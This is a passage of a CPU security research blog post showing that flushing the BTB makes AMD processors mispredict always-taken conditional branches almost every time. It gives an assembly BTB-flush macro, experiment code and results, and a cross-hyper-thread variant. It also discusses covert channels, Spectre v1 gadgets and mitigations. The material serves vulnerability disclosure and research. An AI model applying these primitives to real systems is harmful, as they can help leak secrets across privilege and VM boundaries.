We know that the trivial latency-free conditional branches are frequently mispredicted by AMD CPUs, but not by Intel CPUs. The direction of these branches (forward vs backward) does not matter. We also know that the branch used for the previous experiments is an always-taken branch.
Which BPU components could be at play here?
Since the branch is an always-taken branch, its direction is irrelevant, and we know that with the AMD BPU: "Only branches that have been previously discovered to have both taken and fall-through behavior will use the conditional predictor." The Advanced Conditional Branch Direction Predictor likely plays no role. The RAS and ITA/ITP components are not used for direct conditional branches at all.
This leaves us with the BTB as a likely suspect. Indeed, when we take a closer look at what the documentation says about it: "Conditional branches that have not yet been discovered to be taken are not marked in the BTB. These branches are implicitly predicted not-taken.", we get a better idea of what is going on. I believe the root cause for these mispredictions can be explained by reversing the implication above:
If there is no entry in the BTB for a given conditional branch, the branch will be always predicted as not-taken.
That's it.
The branch mispredictions we are observing are very likely caused by their corresponding BTB entry evictions.
What causes the BTB evictions?
There could be many reasons. Essentially, any foreign code executed on the same logical CPU as our experiment can accidently evict the entry. The foreign code execution could be a result of an NMI (non-maskable interrupt), SMI (system management interrupt), PMI (performance monitoring interrupt), context switch of the process of vCPU, or any other similar reason.
Since the BPU resources are shared on AMD CPUs, any code running on a sibling hyper-thread alongside our experiment can also trigger the BTB entry eviction. A bit more on this later.
Can we deliberately evict any BTB entry for any branch?
We sure can! The simplest way to achieve that is to flush the entire BTB. To do so we just need to execute a large enough number of the consecutive direct unconditional branch instructions (e.g. jmp instructions), each of which will take at least one entry in the BTB. For more details see the [9] and [12] blog posts.
In my experiments, I used the following code for flushing the BTB entries:
.macro flush_btb NUMBER
.align 64 ; start at a cache-line size aligned address
.rept \NUMBER ; repeat the code between .rept and .endr directives a NUMBER of times
jmp 1f ; first unconditional jump
.rept 30 ; half-cache-line-size padding
nop
.endr
1: jmp 2f ; second unconditional jump
.rept 29 ; full cache-line-size padding
nop
.endr
2: nop
.endr
.endm
We know from our earlier research on AMD BPU internals that BTB entries can hold up to two branches within the same 64-byte instruction block, provided the first branch is a conditional branch. In the snippet above we use two unconditional branches carefully placing them within a single cache-line. This guarantees that during execution of these two branches at least one entry of the BTB will be taken. When we repeat this code construct a NUMBER of times (a NUMBER of cache lines consisting of the two jmps and padding nops) we end up with the entire BTB overwritten with entries for the unconditional branches, iff the NUMBER is equal to or greater than the number of entries of the given BTB.
How does it work in practice?
To see if my theory holds the water, I modified the code of an earlier experiment to include the above code snippet, like this:
Experiment 9
0. mov CACHE_LINE_0_ADDR, %rsi ; memory address 0 whose access latency allows to observe the mispredictions
1. mov CACHE_LINE_1_ADDR, %rbx ; memory address 1 whose access latency allows to observe the mispredictions
2. flush_btb 8192 ; flush entire BTB of 8192 entries
3. clflush (%rsi)
4. clflush (%rbx) ; flush both cache lines out of cache hierarchy to get a clean state
5. mfence
6. xor %rdi, %rdi ; set ZF=1
7. jz END_LABEL ; if ZF==1 goto END_LABEL
8. mov (%rsi / %rbx), %rax ; memory load to the flushed cache line; it never executes architecturally
9. END_LABEL:
A. measure CACHE_LINE_ADDR access time
I ran the code in a loop of 10k iterations (because the BTB flushing code takes time to execute), and got the following result:
CPU: AMD EPYC 7601 32-Core Processor
Baseline: 200
CL0,CL1,Iterations
9991, 0,10000
9994, 0,10000
9990, 0,10000
9991, 0,10000
9995, 0,10000
9993, 0,10000
9988, 0,10000
9994, 0,10000
9991, 0,10000
9995, 0,10000
Total: 99922
0,9988,10000
0,9993,10000
0,9991,10000
0,9994,10000
0,9995,10000
0,9996,10000
0,9992,10000
0,9993,10000
0,9995,10000
0,9989,10000
Total: 99926

Bingo! The misprediction rate skyrocketed up to an incredible 99.9%!
What does it mean?
It means we can easily make AMD CPUs mispredict any trivial always-taken direct conditional branch! To do so, we do not need to know the branch's virtual address location and we do not have to perform any complicated branch mistraining. If that wasn't enough, we can also have the CPU mispredict almost every time we try.
Software, especially a large code base like the Linux kernel, is full of conditional branches that are effectively always-taken. There is even a compiler built-in (__builtin_expect()) to let the compiler know if a given branch should be considered as (nearly) always taken. For real life examples, think of any conditional check that must be always true for specific scenarios. One such example could be a privilege level check based on execution context:
if (is_priv(ctx))
do_root_stuff;
return -EPERM;
Whenever the above code would run in an unprivileged user-level context, the condition is false and the branch to -EPERM value return is always taken.

In the charts below, I present the results of the above experiment from different CPUs.
What's with the mispredictions on the two Intel CPUs?
A good question indeed. Both the Intel(R) Core(TM) i9-10980XE and Intel(R) Xeon(R) Gold 6258R CPUs are Cascade Lake microarchitecture CPUs (client and server parts respectively). Results of the observations indicate that the BPU unit has been likely re-designed in the newer microarchitectures of Intel CPUs.
With the BTB flushing applied, the forward conditional branches experience a very low, yet very stable misprediction rate. When compared to the misprediction rate of AMD CPUs it may appear negligible. However, the stability of the signal (constant rate of about 1.75%) opens a theoretical possibility for exploitation on Intel CPUs (At least Intel Cascade Lake, I have not tested any other Intel CPUs than the ones presented above).
With the BTB flushing applied, the backward conditional branches experience approximately the same level of misprediction rate as the AMD CPUs.
Quite likely this is related to a default behavior of the static predictor of Intel's BPU on Cascade Lake. The backward conditional branches without an entry in the BTB are predicted always not-taken and they fall under the ruling of the static branch predictor quite regularly, whereas the forward branches are predicted always taken and only sometimes, a static branch predictor (?) considers them not taken.
This requires further research and analysis of the Intel CPU of newer generations. The security aspect and potential exploitability also needs to be further evaluated.
How can you abuse the misprediction of backward conditional branches?
Another good question. The backward conditional branches are primarily used for the implementation of finite loops, but may be also used by compilers for other reasons (e.g. a compiler might reorganize the structure of code containing many repetitive and mutually-exclusive conditions in a way that control flow goes back and forth throughout the execution of a given function).
The latter case is fairly similar to the forward conditional branches scenarios and the potentially resulting Spectre v1 gadgets would be of similar nature.
The former case might be considered less obvious. After all, the code following the loop is typically executed anyway after the loop is done with its iterations. However, there usually is a data dependency between the final result of a loop and the following code. When a backward conditional branch of the loop is mispredicted (not taken), the following code is executed speculatively after just one iteration of the loop. This could have interesting security-related consequences depending on the code context. A speculative load from an uninitialized memory buffer or from a miscalculated (unfinished) index location could occur.
Therefore, the backward conditional branches should not be ignored without careful evaluation too.
Why am I reading about this now? Isn't it known already?
Honestly, I do not know. I can venture a wild conjecture (in other words: speculate, pun intended) about the reasons. First of all, it might have been discussed before and I missed it. People could have observed it and did not realize all the ramifications. Most of the research in this area tends to focus on Intel CPUs. Whether it is due to Intel's active funding of such research, its bug bounty program, popularity, availability or ease of access I am not sure.
I worked on the experiments in a relatively well-confined execution environment (KTF), where noise that cripples results can be kept at bay. Research using user-land programs running under Linux tend to have much higher noise-to-signal ratio and such observations are easy to miss or ignore.
Finally, the BTB topic has been mainly discussed with respect to the Spectre v2 vulnerability (indirect branches). It might have contributed to the general assumption that BTB is not involved with conditional branches, which could have steered the research off this topic.
Whatever the reason really is, if you know any existing research of this area, please reach out to me on Twitter (@wipawel) and let me know.
How to pick the right number of unconditional branches?
The simple idea of flushing the entire BTB requires us to use at least the number of entries the BTB has. However, we know that on some microarchitectures, a BTB entry can hold only a single branch when certain conditions are met. Refer to the AMD BPU implementation discussion for details.
Depending on the use-case, one can optimize the number of unconditional branches used for BTB flushing. In our experiments and PoCs we will simply use a number greater than the number of all BTB entries.
Have you looked at cross-hyper-thread BTB entry evictions?
Yes, I did. The AMD Software Optimization Guide [13] is kind enough to reveal the following information:
"If the two threads are running different code, they should run in different linear pages to reduce BTB collisions.
Two threads which concurrently run the same code should run at the same linear and physical addresses. Operating system features which randomize the address layout such as Windows® ASLR should be configured appropriately. This is to facilitate BTB sharing between threads."
It makes it crystal clear that the BTB resource is shared between hyper-threads co-located on the same core.
To verify the possibility of cross-hyper-thread BTB flushing and assess the rate of induced mispredictions, I ran the following code on two co-located logical CPUs:
Experiment 10
Thread 1:
0. mov CACHE_LINE_0_ADDR, %rsi ; memory address 0 whose access latency allows to observe the mispredictions
1. mov CACHE_LINE_1_ADDR, %rbx ; memory address 1 whose access latency allows to observe the mispredictions
3. clflush (%rsi)
4. clflush (%rbx) ; flush both cache lines out of cache hierarchy to get a clean state
5. mfence
6. xor %rdi, %rdi ; set ZF=1
7. jz END_LABEL ; if ZF==1 goto END_LABEL
8. mov (%rsi / %rbx), %rax ; memory load to the flushed cache line; it never executes architecturally
9. END_LABEL:
A. measure CACHE_LINE_ADDR access time
Thread 2:
1. LOOP:
2. flush_btb 8192 ; flush entire BTB of 8192 entries
3. jmp LOOP
The code on thread 2 runs indefinitely, constantly flushing the shared portion of the BTB. I ran the thread 1 code ten times in a loop of 100k iterations.
The result:
CPU: AMD Ryzen 3 4300G with Radeon Graphics
Baseline: 200
CL0,CL1,Iterations
90, 0,100000
5, 0,100000
100, 0,100000
122, 0,100000
96, 0,100000
67, 0,100000
69, 0,100000
37, 0,100000
93, 0,100000
37, 0,100000
Total: 716
0, 97,100000
0,110,100000
0,106,100000
0,115,100000
0,103,100000
0,109,100000
0, 97,100000
0,103,100000
0, 90,100000
0,114,100000
Total: 1044
For reference, let's run both threads on completely different cores. We would expect to see a much weaker signal, because there is no BTB flushing happening on the same core:
CPU: AMD Ryzen 3 4300G with Radeon Graphics
Baseline: 200
CL0,CL1,Iterations
1, 0,100000
1, 0,100000
0, 0,100000
0, 0,100000
1, 0,100000
1, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
Total: 4
0, 1,100000
0, 1,100000
0, 1,100000
0, 0,100000
0, 1,100000
0, 1,100000
0, 0,100000
0, 0,100000
0, 0,100000
0, 0,100000
Total: 5
With the above results, we can clearly see that the cross-hyper-thread flushing indeed happens and allows to significantly increase the misprediction rate. Because the BTB resource is competitively shared by the co-located threads, only colliding subsets of BTB entries can be flushed by another thread. Based on the above results, the misprediction rate induced by a cross-hyper-thread BTB flushing can be estimated to be in a range of 0.1% - 0.2%.
It is very likely that much more efficient cross-hyper-thread BTB flushing schemes exist. It might be an interesting research opportunity, but I have not spent time researching this aspect.


What does the cross-hyper-thread flushing give us?
The cross-hyper-thread signal is so clear and stable that building a covert channel between threads is certainly possible. The misprediction rate would serve the purpose of a carrier. For example: observable changes to the rate (high or low) would transmit bits of information (0 or 1). The possible bandwidth of the channel needs to be researched as likely better BTB flushing schemes could result in much quicker and stable misprediction rate changes. A real-life scenario for such a covert channel could be two otherwise isolated virtual machines whose vCPUs are pinned and co-located on the same core. Such virtual machines could communicate with each other.
Potentially, a clever application of flush + reload and prime + probe side channel attack types could be also established using the conditional branch misprediction behavior of AMD CPUs. Future research in this area may be fruitful.
How does all this relate to security?
The AMD BPU behavior can be used for many nefarious activities. Since the BTB state can be influenced by a potential attacker, it is possible to construct a timing side-channel attack against the conditional branches or establish a covert channel for communication between hyper-threads co-located on the same CPU core.
But the behavior has much more interesting ramifications when it comes to Spectre v1 gadgets and their exploitation. This is what I am going to focus on in the reminder of this article.
Spectre again? Isn't Spectre old news?
The Spectre v1 problem is not gone; far from it, I am afraid. It is not news that speculative execution is a crucial for performance on modern super-scalar CPUs. As such and due to the ubiquitous nature of conditional branches in modern software, silicon vendors cannot easily mitigate the Spectre v1 problem without hurting performance of their CPUs. Instead, they recommend applying software-based mitigations to the relevant code, thereby blocking potential gadgets.
What the vendors do not provide is the exact definition of a gadget or how to identify them in code, especially in large operating system code bases like the Linux kernel. The reason for this is simple: it is very difficult.
What's the problem with the recommended mitigations?
It is difficult to find all relevant gadget locations and apply the mitigations only when necessary to not hurt performance. It is difficult to find all relevant gadgets, because we do not even have exact definitions of what the gadgets might be. It is also problematic to decide if and when a mitigation is necessary.
Applying the mitigations makes software execution much slower, so software vendors typically follow the opt-in approach rather then opt-out.
Certain software vendors took a more comprehensive approach towards mitigating the risks by identifying gadget patterns that are possible to detect and mitigate at compile time. One notable example is grsecurity with its Respectre GCC plugin. Another example is Microsoft with their /Qspectre compile-time option [15].
Others, like the Linux kernel community, play a whack-a-mole game till this day, trying to manually fix every new Spectre v1 gadget that surfaces every now and then. These gadgets are typically identified by basic static analysis tools, which tend to focus primarily on source code analysis and whose capabilities are fairly limited. Another common source of gadgets is academia, where researchers independently of the Linux kernel community discover and report new Spectre v1-related findings. Some of these findings remain unfixed for a long time. One good example is the Spectre v1 gadget identified in the virtio driver code, described and exploited in the BlindSide paper [20]. This means that even discovered and reported Spectre v1 gadgets might still be unfixed and exploitable.
Additionally, the growing complexity of performance improvements and configuration options (compile-time, boot-time and run-time) makes it very hard to verify if a given Spectre v1 gadget has been and remains properly mitigated. Some mitigations are dynamically applied or removed via Linux kernel's alternatives mechanism. Other mitigations suffer from regression bugs introduced at later points in time [21].
In this article, we are focusing on direct conditional branches, hence we will not talk about Spectre v2 as it exploits the branch predictor behavior with indirect branches.
Furthermore, there are several types of mitigations designed to plug various kinds of Spectre v1 gadgets. Different CPU vendors have slightly different recommendations (AMD: [1], Intel: [16]), but they all share the same theme of two approaches:
Put a speculation barrier instruction (on x86 typically:
lfenceor any other serializing instruction) after a conditional branchPros: simple and highly effective
Cons: huge negative performance impact
Add data dependency limiting the array out-of-bound access
Pros: negligible negative performance impact
Cons: non-trivial, requires code context analysis for less obvious conditional memory accesses and an advanced degree in compiler necromancy to be automated
Is this also what AMD recommends as mitigations?
Yes, in their guide [1] they talk about three variants of the mitigation (examples and wording taken directly from the guide):
- V1-1 - "With LFENCE serializing, use it to control speculation for bounds checking. For instance, consider the following code"
1: cmp eax, [buffer_top] ; compare eax (index) to upper bound
2: ja out_of_bounds ; if greater, index is too big
3: lfence ; serializes dispatch until branch
4: mov ebx, [eax] ; read (or write) buffer
"Effect: [...] the processor cannot execute op 4 because dispatch is stalled until the branch target is known."
- V1-2 - "Create a data dependency on the outcome of a compare to avoid speculatively executing instructions in the false path of the branch"
1: xor edx, edx
2: cmp eax, [buffer_top] ; compare eax (index) to upper bound
3: ja out_of_bounds ; if greater, index is too big
4: cmova eax, edx ; NEW: dummy conditional mov
5: mov ebx, [eax] ; read (or write) buffer
"Effect: [...] the processor cannot execute op 4 (cmova) because the flags are not available until after instruction 2 (cmp) finishes executing. Because op 4 cannot execute, op 5 (mov) cannot execute since no address is available."
- V1-3 - "Create a data dependency on the outcome of a compare to mask the array index to keep it within bounds"
1: cmp eax, [buffer_top] ; compare eax (index) to upper bound
2: ja out_of_bounds ; if greater, index is too big
3: and eax, $MASK ; NEW: Mask array index
4: mov ebx, [eax] ; read (or write) buffer
"Effect: [...] the processor will mask the array index before the memory load constraining the range of addresses that can be speculatively loaded. [...]"
We will refer back to the above examples later on.
But I thought there must be memory access latency involved to trigger speculative execution?
This is a common misconception, resulting partially from the way silicon vendors present the Spectre v1 vulnerability and its software mitigations (see above). There are a number of reasons why a CPU's branch predictor may mispredict a conditional branch and speculate past it.
This blog article discusses one of the reasons, where there is no memory access latency involved at all.
But Spectre v1 gadgets are only about speculative out-of-bound array access, right?
The industry (well, at least the affected silicon vendors like AMD and Intel) seems to operate with this assumption in mind, likely knowing very well that it is not true. For example, notice how Intel labeled and described the Spectre v1 issue in their guide [16]:
"3.1. Bounds Check Bypass Overview
Bounds check bypass is a side channel method that takes advantage of the speculative execution that may occur following a conditional branch instruction. Specifically, the method is used in situations in which the processor is checking whether an input is in bounds (for example, while checking whether the index of an array element being read is within acceptable values). The processor may issue operations speculatively before the bounds check resolves."
And this is how AMD describes Spectre v1 in their guide [1]:
"A software technique that can be exploited is around software checking for memory references that are beyond the software enforced privileged limit of access for the program (bounds checking). In a case where the maximum allowed address offset for a data structure is in memory, it can take a large number of processor cycles for the processor to obtain the maximum allowed address. This opens up the window of time where speculative execution can occur while the processor is determining if the address is within the allowed range. If the out of range address is not constrained in the speculative code path based on the way the code is written, the processor may speculate and bring in cache lines that are currently allowed to be referenced based on the privilege of the current mode but outside the boundary check. This is referred to as variant 1 (Google Project Zero and Spectre) and an example of the code can be observed in mitigation V1-1."
As you can see, it is all about bounds checking and out-of-bound memory array accesses.
However, this is not the only interesting Spectre v1 gadget type that can be potentially exploited. Any speculatively executed code that leaves architecturally observable traces could be of potential use for an attacker. Consider the following examples:
- a secret is already loaded from memory and stored in registers (or otherwise accessible without memory access involved)
- if a secret is a memory pointer (for breaking (k)ASLR), there is a very high chance it is already available without memory access
- there might be no secret involved, yet a Spectre v1 gadget could be used as a primitive component of a more elaborate attack (e.g. as a cross-privilege-level cache flush or cache prefetch primitive)
In addition, researchers have identified and discussed in a published paper other types of interesting Spectre v1 gadgets. I am specifically thinking about the very insightful publication: "An Analysis of Speculative Type Confusion Vulnerabilities in the Wild" [2]. In it, the authors investigated and exploited a very interesting Spectre v1 sub-class vulnerability: speculative type confusion. The researchers also identified common sources of such gadgets:
- attacker-introduced (e.g. via eBPF)
- compiler-introduced
- polymorphism-related
For more details, please refer to the mentioned paper [2]. We definitely recommend reading it.
What's the big deal about speculative type confusion?
In the "An Analysis of Speculative Type Confusion Vulnerabilities in the Wild" [2] paper, the authors give a few examples of Spectre v1 gadgets which fall under the "speculative type confusion" vulnerability sub-class. They also indicate that the introduction of such gadgets could be deliberate (via eBPF) or accidental, by using code constructs allowing to exploit polymorphism-related type confusion. Furthermore, such gadgets could be also accidently produced by compilers, since, unsurprisingly, the compiler's enhancements targeting Spectre v1 gadgets were primarily focusing on memory latency and array out-of-bound accesses.
In the paper, the authors present the following comparison to highlight the difference between a typical array bounds check bypass gadget and a type confusion one:
Bounds check bypass:
if (x < array1_len) { // branch mispredict: taken
y = array1[x]; // read out of bounds
z = array2[y * 4096]; // leak y over cache channel
}
Type confusion:
void syscall_helper(cmd_t* cmd, char* ptr, long x) { // ptr argument held in x86 register %rsi
cmd_t c = *cmd; // cache miss
if (c == CMD_A) { // branch mispredict: taken
... code during which x moves to %rsi ...
